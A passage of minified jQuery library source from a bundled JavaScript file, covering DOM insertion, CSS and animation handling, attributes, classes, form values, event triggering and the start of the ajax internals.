p=ni(this,u);p.insertBefore(u,p.firstChild)}})},before:function(){return Ar(this,arguments,function(u){this.parentNode&&this.parentNode.insertBefore(u,this)})},after:function(){return Ar(this,arguments,function(u){this.parentNode&&this.parentNode.insertBefore(u,this.nextSibling)})},empty:function(){for(var u,p=0;(u=this[p])!=null;p++)u.nodeType===1&&(m.cleanData(nn(u,!1)),u.textContent="");return this},clone:function(u,p){return u=u??!1,p=p??u,this.map(function(){return m.clone(this,u,p)})},html:function(u){return Ee(this,function(p){var g=this[0]||{},v=0,E=this.length;if(p===void 0&&g.nodeType===1)return g.innerHTML;if(typeof p=="string"&&!wi.test(p)&&!Xt[(yn.exec(p)||["",""])[1].toLowerCase()]){p=m.htmlPrefilter(p);try{for(;v<E;v++)g=this[v]||{},g.nodeType===1&&(m.cleanData(nn(g,!1)),g.innerHTML=p);g=0}catch{}}g&&this.empty().append(p)},null,u,arguments.length)},replaceWith:function(){var u=[];return Ar(this,arguments,function(p){var g=this.parentNode;m.inArray(this,u)<0&&(m.cleanData(nn(this)),g&&g.replaceChild(p,this))},u)}}),m.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(u,p){m.fn[u]=function(g){for(var v,E=[],T=m(g),N=T.length-1,j=0;j<=N;j++)v=j===N?this:this.clone(!0),m(T[j])[p](v),a.apply(E,v.get());return this.pushStack(E)}});var Mi=new RegExp("^("+It+")(?!px)[a-z%]+$","i"),ri=/^--/,gr=function(u){var p=u.ownerDocument.defaultView;return(!p||!p.opener)&&(p=t),p.getComputedStyle(u)},et=function(u,p,g){var v,E,T={};for(E in p)T[E]=u.style[E],u.style[E]=p[E];v=g.call(u);for(E in p)u.style[E]=T[E];return v},Ye=new RegExp(Gn.join("|"),"i");(function(){function u(){if(G){I.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",G.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",tn.appendChild(I).appendChild(G);var de=t.getComputedStyle(G);g=de.top!=="1%",j=p(de.marginLeft)===12,G.style.right="60%",T=p(de.right)===36,v=p(de.width)===36,G.style.position="absolute",E=p(G.offsetWidth/3)===12,tn.removeChild(I),G=null}}function p(de){return Math.round(parseFloat(de))}var g,v,E,T,N,j,I=k.createElement("div"),G=k.createElement("div");G.style&&(G.style.backgroundClip="content-box",G.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle=G.style.backgroundClip==="content-box",m.extend(y,{boxSizingReliable:function(){return u(),v},pixelBoxStyles:function(){return u(),T},pixelPosition:function(){return u(),g},reliableMarginLeft:function(){return u(),j},scrollboxSize:function(){return u(),E},reliableTrDimensions:function(){var de,be,oe,Pe;return N==null&&(de=k.createElement("table"),be=k.createElement("tr"),oe=k.createElement("div"),de.style.cssText="position:absolute;left:-11111px;border-collapse:separate",be.style.cssText="box-sizing:content-box;border:1px solid",be.style.height="1px",oe.style.height="9px",oe.style.display="block",tn.appendChild(de).appendChild(be).appendChild(oe),Pe=t.getComputedStyle(be),N=parseInt(Pe.height,10)+parseInt(Pe.borderTopWidth,10)+parseInt(Pe.borderBottomWidth,10)===be.offsetHeight,tn.removeChild(de)),N}}))})();function Ue(u,p,g){var v,E,T,N,j=ri.test(p),I=u.style;return g=g||gr(u),g&&(N=g.getPropertyValue(p)||g[p],j&&N&&(N=N.replace(Z,"$1")||void 0),N===""&&!kn(u)&&(N=m.style(u,p)),!y.pixelBoxStyles()&&Mi.test(N)&&Ye.test(p)&&(v=I.width,E=I.minWidth,T=I.maxWidth,I.minWidth=I.maxWidth=I.width=N,N=g.width,I.width=v,I.minWidth=E,I.maxWidth=T)),N!==void 0?N+"":N}function ut(u,p){return{get:function(){if(u()){delete this.get;return}return(this.get=p).apply(this,arguments)}}}var De=["Webkit","Moz","ms"],Ot=k.createElement("div").style,fe={};function kt(u){for(var p=u[0].toUpperCase()+u.slice(1),g=De.length;g--;)if(u=De[g]+p,u in Ot)return u}function yt(u){var p=m.cssProps[u]||fe[u];return p||(u in Ot?u:fe[u]=kt(u)||u)}var Gt=/^(none|table(?!-c[ea]).+)/,_t={position:"absolute",visibility:"hidden",display:"block"},Yt={letterSpacing:"0",fontWeight:"400"};function Dt(u,p,g){var v=Pn.exec(p);return v?Math.max(0,v[2]-(g||0))+(v[3]||"px"):p}function vt(u,p,g,v,E,T){var N=p==="width"?1:0,j=0,I=0,G=0;if(g===(v?"border":"content"))return 0;for(;N<4;N+=2)g==="margin"&&(G+=m.css(u,g+Gn[N],!0,E)),v?(g==="content"&&(I-=m.css(u,"padding"+Gn[N],!0,E)),g!=="margin"&&(I-=m.css(u,"border"+Gn[N]+"Width",!0,E))):(I+=m.css(u,"padding"+Gn[N],!0,E),g!=="padding"?I+=m.css(u,"border"+Gn[N]+"Width",!0,E):j+=m.css(u,"border"+Gn[N]+"Width",!0,E));return!v&&T>=0&&(I+=Math.max(0,Math.ceil(u["offset"+p[0].toUpperCase()+p.slice(1)]-T-I-j-.5))||0),I+G}function dn(u,p,g){var v=gr(u),E=!y.boxSizingReliable()||g,T=E&&m.css(u,"boxSizing",!1,v)==="border-box",N=T,j=Ue(u,p,v),I="offset"+p[0].toUpperCase()+p.slice(1);if(Mi.test(j)){if(!g)return j;j="auto"}return(!y.boxSizingReliable()&&T||!y.reliableTrDimensions()&&A(u,"tr")||j==="auto"||!parseFloat(j)&&m.css(u,"display",!1,v)==="inline")&&u.getClientRects().length&&(T=m.css(u,"boxSizing",!1,v)==="border-box",N=I in u,N&&(j=u[I])),j=parseFloat(j)||0,j+vt(u,p,g||(T?"border":"content"),N,v,j)+"px"}m.extend({cssHooks:{opacity:{get:function(u,p){if(p){var g=Ue(u,"opacity");return g===""?"1":g}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(u,p,g,v){if(!(!u||u.nodeType===3||u.nodeType===8||!u.style)){var E,T,N,j=nt(p),I=ri.test(p),G=u.style;if(I||(p=yt(j)),N=m.cssHooks[p]||m.cssHooks[j],g!==void 0){if(T=typeof g,T==="string"&&(E=Pn.exec(g))&&E[1]&&(g=An(u,p,E),T="number"),g==null||g!==g)return;T==="number"&&!I&&(g+=E&&E[3]||(m.cssNumber[j]?"":"px")),!y.clearCloneStyle&&g===""&&p.indexOf("background")===0&&(G[p]="inherit"),(!N||!("set"in N)||(g=N.set(u,g,v))!==void 0)&&(I?G.setProperty(p,g):G[p]=g)}else return N&&"get"in N&&(E=N.get(u,!1,v))!==void 0?E:G[p]}},css:function(u,p,g,v){var E,T,N,j=nt(p),I=ri.test(p);return I||(p=yt(j)),N=m.cssHooks[p]||m.cssHooks[j],N&&"get"in N&&(E=N.get(u,!0,g)),E===void 0&&(E=Ue(u,p,v)),E==="normal"&&p in Yt&&(E=Yt[p]),g===""||g?(T=parseFloat(E),g===!0||isFinite(T)?T||0:E):E}}),m.each(["height","width"],function(u,p){m.cssHooks[p]={get:function(g,v,E){if(v)return Gt.test(m.css(g,"display"))&&(!g.getClientRects().length||!g.getBoundingClientRect().width)?et(g,_t,function(){return dn(g,p,E)}):dn(g,p,E)},set:function(g,v,E){var T,N=gr(g),j=!y.scrollboxSize()&&N.position==="absolute",I=j||E,G=I&&m.css(g,"boxSizing",!1,N)==="border-box",de=E?vt(g,p,E,G,N):0;return G&&j&&(de-=Math.ceil(g["offset"+p[0].toUpperCase()+p.slice(1)]-parseFloat(N[p])-vt(g,p,"border",!1,N)-.5)),de&&(T=Pn.exec(v))&&(T[3]||"px")!=="px"&&(g.style[p]=v,v=m.css(g,p)),Dt(g,v,de)}}}),m.cssHooks.marginLeft=ut(y.reliableMarginLeft,function(u,p){if(p)return(parseFloat(Ue(u,"marginLeft"))||u.getBoundingClientRect().left-et(u,{marginLeft:0},function(){return u.getBoundingClientRect().left}))+"px"}),m.each({margin:"",padding:"",border:"Width"},function(u,p){m.cssHooks[u+p]={expand:function(g){for(var v=0,E={},T=typeof g=="string"?g.split(" "):[g];v<4;v++)E[u+Gn[v]+p]=T[v]||T[v-2]||T[0];return E}},u!=="margin"&&(m.cssHooks[u+p].set=Dt)}),m.fn.extend({css:function(u,p){return Ee(this,function(g,v,E){var T,N,j={},I=0;if(Array.isArray(v)){for(T=gr(g),N=v.length;I<N;I++)j[v[I]]=m.css(g,v[I],!1,T);return j}return E!==void 0?m.style(g,v,E):m.css(g,v)},u,p,arguments.length>1)}});function jt(u,p,g,v,E){return new jt.prototype.init(u,p,g,v,E)}m.Tween=jt,jt.prototype={constructor:jt,init:function(u,p,g,v,E,T){this.elem=u,this.prop=g,this.easing=E||m.easing._default,this.options=p,this.start=this.now=this.cur(),this.end=v,this.unit=T||(m.cssNumber[g]?"":"px")},cur:function(){var u=jt.propHooks[this.prop];return u&&u.get?u.get(this):jt.propHooks._default.get(this)},run:function(u){var p,g=jt.propHooks[this.prop];return this.options.duration?this.pos=p=m.easing[this.easing](u,this.options.duration*u,0,1,this.options.duration):this.pos=p=u,this.now=(this.end-this.start)*p+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),g&&g.set?g.set(this):jt.propHooks._default.set(this),this}},jt.prototype.init.prototype=jt.prototype,jt.propHooks={_default:{get:function(u){var p;return u.elem.nodeType!==1||u.elem[u.prop]!=null&&u.elem.style[u.prop]==null?u.elem[u.prop]:(p=m.css(u.elem,u.prop,""),!p||p==="auto"?0:p)},set:function(u){m.fx.step[u.prop]?m.fx.step[u.prop](u):u.elem.nodeType===1&&(m.cssHooks[u.prop]||u.elem.style[yt(u.prop)]!=null)?m.style(u.elem,u.prop,u.now+u.unit):u.elem[u.prop]=u.now}}},jt.propHooks.scrollTop=jt.propHooks.scrollLeft={set:function(u){u.elem.nodeType&&u.elem.parentNode&&(u.elem[u.prop]=u.now)}},m.easing={linear:function(u){return u},swing:function(u){return .5-Math.cos(u*Math.PI)/2},_default:"swing"},m.fx=jt.prototype.init,m.fx.step={};var Mn,ln,Qn=/^(?:toggle|show|hide)$/,ii=/queueHooks$/;function En(){ln&&(k.hidden===!1&&t.requestAnimationFrame?t.requestAnimationFrame(En):t.setTimeout(En,m.fx.interval),m.fx.tick())}function Ct(){return t.setTimeout(function(){Mn=void 0}),Mn=Date.now()}function vn(u,p){var g,v=0,E={height:u};for(p=p?1:0;v<4;v+=2-p)g=Gn[v],E["margin"+g]=E["padding"+g]=u;return p&&(E.opacity=E.width=u),E}function yr(u,p,g){for(var v,E=(un.tweeners[p]||[]).concat(un.tweeners["*"]),T=0,N=E.length;T<N;T++)if(v=E[T].call(g,p,u))return v}function Wr(u,p,g){var v,E,T,N,j,I,G,de,be="width"in p||"height"in p,oe=this,Pe={},ht=u.style,zt=u.nodeType&&wn(u),Et=ye.get(u,"fxshow");g.queue||(N=m._queueHooks(u,"fx"),N.unqueued==null&&(N.unqueued=0,j=N.empty.fire,N.empty.fire=function(){N.unqueued||j()}),N.unqueued++,oe.always(function(){oe.always(function(){N.unqueued--,m.queue(u,"fx").length||N.empty.fire()})}));for(v in p)if(E=p[v],Qn.test(E)){if(delete p[v],T=T||E==="toggle",E===(zt?"hide":"show"))if(E==="show"&&Et&&Et[v]!==void 0)zt=!0;else continue;Pe[v]=Et&&Et[v]||m.style(u,v)}if(I=!m.isEmptyObject(p),!(!I&&m.isEmptyObject(Pe))){be&&u.nodeType===1&&(g.overflow=[ht.overflow,ht.overflowX,ht.overflowY],G=Et&&Et.display,G==null&&(G=ye.get(u,"display")),de=m.css(u,"display"),de==="none"&&(G?de=G:(tr([u],!0),G=u.style.display||G,de=m.css(u,"display"),tr([u]))),(de==="inline"||de==="inline-block"&&G!=null)&&m.css(u,"float")==="none"&&(I||(oe.done(function(){ht.display=G}),G==null&&(de=ht.display,G=de==="none"?"":de)),ht.display="inline-block")),g.overflow&&(ht.overflow="hidden",oe.always(function(){ht.overflow=g.overflow[0],ht.overflowX=g.overflow[1],ht.overflowY=g.overflow[2]})),I=!1;for(v in Pe)I||(Et?"hidden"in Et&&(zt=Et.hidden):Et=ye.access(u,"fxshow",{display:G}),T&&(Et.hidden=!zt),zt&&tr([u],!0),oe.done(function(){zt||tr([u]),ye.remove(u,"fxshow");for(v in Pe)m.style(u,v,Pe[v])})),I=yr(zt?Et[v]:0,v,oe),v in Et||(Et[v]=I.start,zt&&(I.end=I.start,I.start=0))}}function qt(u,p){var g,v,E,T,N;for(g in u)if(v=nt(g),E=p[v],T=u[g],Array.isArray(T)&&(E=T[1],T=u[g]=T[0]),g!==v&&(u[v]=T,delete u[g]),N=m.cssHooks[v],N&&"expand"in N){T=N.expand(T),delete u[v];for(g in T)g in u||(u[g]=T[g],p[g]=E)}else p[v]=E}function un(u,p,g){var v,E,T=0,N=un.prefilters.length,j=m.Deferred().always(function(){delete I.elem}),I=function(){if(E)return!1;for(var be=Mn||Ct(),oe=Math.max(0,G.startTime+G.duration-be),Pe=oe/G.duration||0,ht=1-Pe,zt=0,Et=G.tweens.length;zt<Et;zt++)G.tweens[zt].run(ht);return j.notifyWith(u,[G,ht,oe]),ht<1&&Et?oe:(Et||j.notifyWith(u,[G,1,0]),j.resolveWith(u,[G]),!1)},G=j.promise({elem:u,props:m.extend({},p),opts:m.extend(!0,{specialEasing:{},easing:m.easing._default},g),originalProperties:p,originalOptions:g,startTime:Mn||Ct(),duration:g.duration,tweens:[],createTween:function(be,oe){var Pe=m.Tween(u,G.opts,be,oe,G.opts.specialEasing[be]||G.opts.easing);return G.tweens.push(Pe),Pe},stop:function(be){var oe=0,Pe=be?G.tweens.length:0;if(E)return this;for(E=!0;oe<Pe;oe++)G.tweens[oe].run(1);return be?(j.notifyWith(u,[G,1,0]),j.resolveWith(u,[G,be])):j.rejectWith(u,[G,be]),this}}),de=G.props;for(qt(de,G.opts.specialEasing);T<N;T++)if(v=un.prefilters[T].call(G,u,de,G.opts),v)return b(v.stop)&&(m._queueHooks(G.elem,G.opts.queue).stop=v.stop.bind(v)),v;return m.map(de,yr,G),b(G.opts.start)&&G.opts.start.call(u,G),G.progress(G.opts.progress).done(G.opts.done,G.opts.complete).fail(G.opts.fail).always(G.opts.always),m.fx.timer(m.extend(I,{elem:u,anim:G,queue:G.opts.queue})),G}m.Animation=m.extend(un,{tweeners:{"*":[function(u,p){var g=this.createTween(u,p);return An(g.elem,u,Pn.exec(p),g),g}]},tweener:function(u,p){b(u)?(p=u,u=["*"]):u=u.match(H);for(var g,v=0,E=u.length;v<E;v++)g=u[v],un.tweeners[g]=un.tweeners[g]||[],un.tweeners[g].unshift(p)},prefilters:[Wr],prefilter:function(u,p){p?un.prefilters.unshift(u):un.prefilters.push(u)}}),m.speed=function(u,p,g){var v=u&&typeof u=="object"?m.extend({},u):{complete:g||!g&&p||b(u)&&u,duration:u,easing:g&&p||p&&!b(p)&&p};return m.fx.off?v.duration=0:typeof v.duration!="number"&&(v.duration in m.fx.speeds?v.duration=m.fx.speeds[v.duration]:v.duration=m.fx.speeds._default),(v.queue==null||v.queue===!0)&&(v.queue="fx"),v.old=v.complete,v.complete=function(){b(v.old)&&v.old.call(this),v.queue&&m.dequeue(this,v.queue)},v},m.fn.extend({fadeTo:function(u,p,g,v){return this.filter(wn).css("opacity",0).show().end().animate({opacity:p},u,g,v)},animate:function(u,p,g,v){var E=m.isEmptyObject(u),T=m.speed(p,g,v),N=function(){var j=un(this,m.extend({},u),T);(E||ye.get(this,"finish"))&&j.stop(!0)};return N.finish=N,E||T.queue===!1?this.each(N):this.queue(T.queue,N)},stop:function(u,p,g){var v=function(E){var T=E.stop;delete E.stop,T(g)};return typeof u!="string"&&(g=p,p=u,u=void 0),p&&this.queue(u||"fx",[]),this.each(function(){var E=!0,T=u!=null&&u+"queueHooks",N=m.timers,j=ye.get(this);if(T)j[T]&&j[T].stop&&v(j[T]);else for(T in j)j[T]&&j[T].stop&&ii.test(T)&&v(j[T]);for(T=N.length;T--;)N[T].elem===this&&(u==null||N[T].queue===u)&&(N[T].anim.stop(g),E=!1,N.splice(T,1));(E||!g)&&m.dequeue(this,u)})},finish:function(u){return u!==!1&&(u=u||"fx"),this.each(function(){var p,g=ye.get(this),v=g[u+"queue"],E=g[u+"queueHooks"],T=m.timers,N=v?v.length:0;for(g.finish=!0,m.queue(this,u,[]),E&&E.stop&&E.stop.call(this,!0),p=T.length;p--;)T[p].elem===this&&T[p].queue===u&&(T[p].anim.stop(!0),T.splice(p,1));for(p=0;p<N;p++)v[p]&&v[p].finish&&v[p].finish.call(this);delete g.finish})}}),m.each(["toggle","show","hide"],function(u,p){var g=m.fn[p];m.fn[p]=function(v,E,T){return v==null||typeof v=="boolean"?g.apply(this,arguments):this.animate(vn(p,!0),v,E,T)}}),m.each({slideDown:vn("show"),slideUp:vn("hide"),slideToggle:vn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(u,p){m.fn[u]=function(g,v,E){return this.animate(p,g,v,E)}}),m.timers=[],m.fx.tick=function(){var u,p=0,g=m.timers;for(Mn=Date.now();p<g.length;p++)u=g[p],!u()&&g[p]===u&&g.splice(p--,1);g.length||m.fx.stop(),Mn=void 0},m.fx.timer=function(u){m.timers.push(u),m.fx.start()},m.fx.interval=13,m.fx.start=function(){ln||(ln=!0,En())},m.fx.stop=function(){ln=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(u,p){return u=m.fx&&m.fx.speeds[u]||u,p=p||"fx",this.queue(p,function(g,v){var E=t.setTimeout(g,u);v.stop=function(){t.clearTimeout(E)}})},function(){var u=k.createElement("input"),p=k.createElement("select"),g=p.appendChild(k.createElement("option"));u.type="checkbox",y.checkOn=u.value!=="",y.optSelected=g.selected,u=k.createElement("input"),u.value="t",u.type="radio",y.radioValue=u.value==="t"}();var Mr,Jt=m.expr.attrHandle;m.fn.extend({attr:function(u,p){return Ee(this,m.attr,u,p,arguments.length>1)},removeAttr:function(u){return this.each(function(){m.removeAttr(this,u)})}}),m.extend({attr:function(u,p,g){var v,E,T=u.nodeType;if(!(T===3||T===8||T===2)){if(typeof u.getAttribute>"u")return m.prop(u,p,g);if((T!==1||!m.isXMLDoc(u))&&(E=m.attrHooks[p.toLowerCase()]||(m.expr.match.bool.test(p)?Mr:void 0)),g!==void 0){if(g===null){m.removeAttr(u,p);return}return E&&"set"in E&&(v=E.set(u,g,p))!==void 0?v:(u.setAttribute(p,g+""),g)}return E&&"get"in E&&(v=E.get(u,p))!==null?v:(v=m.find.attr(u,p),v??void 0)}},attrHooks:{type:{set:function(u,p){if(!y.radioValue&&p==="radio"&&A(u,"input")){var g=u.value;return u.setAttribute("type",p),g&&(u.value=g),p}}}},removeAttr:function(u,p){var g,v=0,E=p&&p.match(H);if(E&&u.nodeType===1)for(;g=E[v++];)u.removeAttribute(g)}}),Mr={set:function(u,p,g){return p===!1?m.removeAttr(u,g):u.setAttribute(g,g),g}},m.each(m.expr.match.bool.source.match(/\w+/g),function(u,p){var g=Jt[p]||m.find.attr;Jt[p]=function(v,E,T){var N,j,I=E.toLowerCase();return T||(j=Jt[I],Jt[I]=N,N=g(v,E,T)!=null?I:null,Jt[I]=j),N}});var at=/^(?:input|select|textarea|button)$/i,Ft=/^(?:a|area)$/i;m.fn.extend({prop:function(u,p){return Ee(this,m.prop,u,p,arguments.length>1)},removeProp:function(u){return this.each(function(){delete this[m.propFix[u]||u]})}}),m.extend({prop:function(u,p,g){var v,E,T=u.nodeType;if(!(T===3||T===8||T===2))return(T!==1||!m.isXMLDoc(u))&&(p=m.propFix[p]||p,E=m.propHooks[p]),g!==void 0?E&&"set"in E&&(v=E.set(u,g,p))!==void 0?v:u[p]=g:E&&"get"in E&&(v=E.get(u,p))!==null?v:u[p]},propHooks:{tabIndex:{get:function(u){var p=m.find.attr(u,"tabindex");return p?parseInt(p,10):at.test(u.nodeName)||Ft.test(u.nodeName)&&u.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(m.propHooks.selected={get:function(u){var p=u.parentNode;return p&&p.parentNode&&p.parentNode.selectedIndex,null},set:function(u){var p=u.parentNode;p&&(p.selectedIndex,p.parentNode&&p.parentNode.selectedIndex)}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this});function $t(u){var p=u.match(H)||[];return p.join(" ")}function zn(u){return u.getAttribute&&u.getAttribute("class")||""}function Vr(u){return Array.isArray(u)?u:typeof u=="string"?u.match(H)||[]:[]}m.fn.extend({addClass:function(u){var p,g,v,E,T,N;return b(u)?this.each(function(j){m(this).addClass(u.call(this,j,zn(this)))}):(p=Vr(u),p.length?this.each(function(){if(v=zn(this),g=this.nodeType===1&&" "+$t(v)+" ",g){for(T=0;T<p.length;T++)E=p[T],g.indexOf(" "+E+" ")<0&&(g+=E+" ");N=$t(g),v!==N&&this.setAttribute("class",N)}}):this)},removeClass:function(u){var p,g,v,E,T,N;return b(u)?this.each(function(j){m(this).removeClass(u.call(this,j,zn(this)))}):arguments.length?(p=Vr(u),p.length?this.each(function(){if(v=zn(this),g=this.nodeType===1&&" "+$t(v)+" ",g){for(T=0;T<p.length;T++)for(E=p[T];g.indexOf(" "+E+" ")>-1;)g=g.replace(" "+E+" "," ");N=$t(g),v!==N&&this.setAttribute("class",N)}}):this):this.attr("class","")},toggleClass:function(u,p){var g,v,E,T,N=typeof u,j=N==="string"||Array.isArray(u);return b(u)?this.each(function(I){m(this).toggleClass(u.call(this,I,zn(this),p),p)}):typeof p=="boolean"&&j?p?this.addClass(u):this.removeClass(u):(g=Vr(u),this.each(function(){if(j)for(T=m(this),E=0;E<g.length;E++)v=g[E],T.hasClass(v)?T.removeClass(v):T.addClass(v);else(u===void 0||N==="boolean")&&(v=zn(this),v&&ye.set(this,"__className__",v),this.setAttribute&&this.setAttribute("class",v||u===!1?"":ye.get(this,"__className__")||""))}))},hasClass:function(u){var p,g,v=0;for(p=" "+u+" ";g=this[v++];)if(g.nodeType===1&&(" "+$t(zn(g))+" ").indexOf(p)>-1)return!0;return!1}});var Li=/\r/g;m.fn.extend({val:function(u){var p,g,v,E=this[0];return arguments.length?(v=b(u),this.each(function(T){var N;this.nodeType===1&&(v?N=u.call(this,T,m(this).val()):N=u,N==null?N="":typeof N=="number"?N+="":Array.isArray(N)&&(N=m.map(N,function(j){return j==null?"":j+""})),p=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],(!p||!("set"in p)||p.set(this,N,"value")===void 0)&&(this.value=N))})):E?(p=m.valHooks[E.type]||m.valHooks[E.nodeName.toLowerCase()],p&&"get"in p&&(g=p.get(E,"value"))!==void 0?g:(g=E.value,typeof g=="string"?g.replace(Li,""):g??"")):void 0}}),m.extend({valHooks:{option:{get:function(u){var p=m.find.attr(u,"value");return p??$t(m.text(u))}},select:{get:function(u){var p,g,v,E=u.options,T=u.selectedIndex,N=u.type==="select-one",j=N?null:[],I=N?T+1:E.length;for(T<0?v=I:v=N?T:0;v<I;v++)if(g=E[v],(g.selected||v===T)&&!g.disabled&&(!g.parentNode.disabled||!A(g.parentNode,"optgroup"))){if(p=m(g).val(),N)return p;j.push(p)}return j},set:function(u,p){for(var g,v,E=u.options,T=m.makeArray(p),N=E.length;N--;)v=E[N],(v.selected=m.inArray(m.valHooks.option.get(v),T)>-1)&&(g=!0);return g||(u.selectedIndex=-1),T}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(u,p){if(Array.isArray(p))return u.checked=m.inArray(m(u).val(),p)>-1}},y.checkOn||(m.valHooks[this].get=function(u){return u.getAttribute("value")===null?"on":u.value})});var ce=t.location,He={guid:Date.now()},$e=/\?/;m.parseXML=function(u){var p,g;if(!u||typeof u!="string")return null;try{p=new t.DOMParser().parseFromString(u,"text/xml")}catch{}return g=p&&p.getElementsByTagName("parsererror")[0],(!p||g)&&m.error("Invalid XML: "+(g?m.map(g.childNodes,function(v){return v.textContent}).join(`
`):u)),p};var J=/^(?:focusinfocus|focusoutblur)$/,Te=function(u){u.stopPropagation()};m.extend(m.event,{trigger:function(u,p,g,v){var E,T,N,j,I,G,de,be,oe=[g||k],Pe=d.call(u,"type")?u.type:u,ht=d.call(u,"namespace")?u.namespace.split("."):[];if(T=be=N=g=g||k,!(g.nodeType===3||g.nodeType===8)&&!J.test(Pe+m.event.triggered)&&(Pe.indexOf(".")>-1&&(ht=Pe.split("."),Pe=ht.shift(),ht.sort()),I=Pe.indexOf(":")<0&&"on"+Pe,u=u[m.expando]?u:new m.Event(Pe,typeof u=="object"&&u),u.isTrigger=v?2:3,u.namespace=ht.join("."),u.rnamespace=u.namespace?new RegExp("(^|\\.)"+ht.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,u.result=void 0,u.target||(u.target=g),p=p==null?[u]:m.makeArray(p,[u]),de=m.event.special[Pe]||{},!(!v&&de.trigger&&de.trigger.apply(g,p)===!1))){if(!v&&!de.noBubble&&!_(g)){for(j=de.delegateType||Pe,J.test(j+Pe)||(T=T.parentNode);T;T=T.parentNode)oe.push(T),N=T;N===(g.ownerDocument||k)&&oe.push(N.defaultView||N.parentWindow||t)}for(E=0;(T=oe[E++])&&!u.isPropagationStopped();)be=T,u.type=E>1?j:de.bindType||Pe,G=(ye.get(T,"events")||Object.create(null))[u.type]&&ye.get(T,"handle"),G&&G.apply(T,p),G=I&&T[I],G&&G.apply&&X(T)&&(u.result=G.apply(T,p),u.result===!1&&u.preventDefault());return u.type=Pe,!v&&!u.isDefaultPrevented()&&(!de._default||de._default.apply(oe.pop(),p)===!1)&&X(g)&&I&&b(g[Pe])&&!_(g)&&(N=g[I],N&&(g[I]=null),m.event.triggered=Pe,u.isPropagationStopped()&&be.addEventListener(Pe,Te),g[Pe](),u.isPropagationStopped()&&be.removeEventListener(Pe,Te),m.event.triggered=void 0,N&&(g[I]=N)),u.result}},simulate:function(u,p,g){var v=m.extend(new m.Event,g,{type:u,isSimulated:!0});m.event.trigger(v,null,p)}}),m.fn.extend({trigger:function(u,p){return this.each(function(){m.event.trigger(u,p,this)})},triggerHandler:function(u,p){var g=this[0];if(g)return m.event.trigger(u,p,g,!0)}});var ze=/\[\]$/,tt=/\r?\n/g,ct=/^(?:submit|button|image|reset|file)$/i,Ve=/^(?:input|select|textarea|keygen)/i;function ft(u,p,g,v){var E;if(Array.isArray(p))m.each(p,function(T,N){g||ze.test(u)?v(u,N):ft(u+"["+(typeof N=="object"&&N!=null?T:"")+"]",N,g,v)});else if(!g&&O(p)==="object")for(E in p)ft(u+"["+E+"]",p[E],g,v);else v(u,p)}m.param=function(u,p){var g,v=[],E=function(T,N){var j=b(N)?N():N;v[v.length]=encodeURIComponent(T)+"="+encodeURIComponent(j??"")};if(u==null)return"";if(Array.isArray(u)||u.jquery&&!m.isPlainObject(u))m.each(u,function(){E(this.name,this.value)});else for(g in u)ft(g,u[g],p,E);return v.join("&")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var u=m.prop(this,"elements");return u?m.makeArray(u):this}).filter(function(){var u=this.type;return this.name&&!m(this).is(":disabled")&&Ve.test(this.nodeName)&&!ct.test(u)&&(this.checked||!ot.test(u))}).map(function(u,p){var g=m(this).val();return g==null?null:Array.isArray(g)?m.map(g,function(v){return{name:p.name,value:v.replace(tt,`\r
`)}}):{name:p.name,value:g.replace(tt,`\r
`)}}).get()}});var Ut=/%20/g,wt=/#.*$/,Ln=/([?&])_=[^&]*/,rr=/^(.*?):[ \t]*([^\r\n]*)$/mg,Hn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ii=/^(?:GET|HEAD)$/,El=/^\/\//,Tl={},Em={},W2="*/".concat("*"),Tm=k.createElement("a");Tm.href=ce.href;function V2(u){return function(p,g){typeof p!="string"&&(g=p,p="*");var v,E=0,T=p.toLowerCase().match(H)||[];if(b(g))for(;v=T[E++];)v[0]==="+"?(v=v.slice(1)||"*",(u[v]=u[v]||[]).unshift(g)):(u[v]=u[v]||[]).push(g)}}function G2(u,p,g,v){var E={},T=u===Em;function N(j){var I;return E[j]=!0,m.each(u[j]||[],function(G,de){var be=de(p,g,v);if(typeof be=="string"&&!T&&!E[be])return p.dataTypes.unshift(be),N(be),!1;if(T)return!(I=be)}),I}return N(p.dataTypes[0])||!E["*"]&&N("*")}function Om(u,p){var g,v,E=m.ajaxSettings.flatOptions||{};for(g in p)p[g]!==void 0&&((E[g]?u:v||(v={}))[g]=p[g]);return v&&m.extend(!0,u,v),u}function j8(u,p,g){for(var v,E,T,N,j=u.contents,I=u.dataTypes;I[0]==="*";)I.shift(),v===void 0&&(v=u.mimeType||p.getResponseHeader("Content-Type"));if(v){for(E in j)if(j[E]&&j[E].test(v)){I.unshift(E);break}}if(I[0]in g)T=I[0];else{for(E in g){if(!I[0]||u.converters[E+" "+I[0]]){T=E;break}N||(N=E)}T=T||N}if(T)return T!==I[0]&&I.unshift(T),g[T]}function $8(u,p,g,v){var E,T,N,j,I,G={},de=u.dataTypes.slice();if(de[1])for(N in 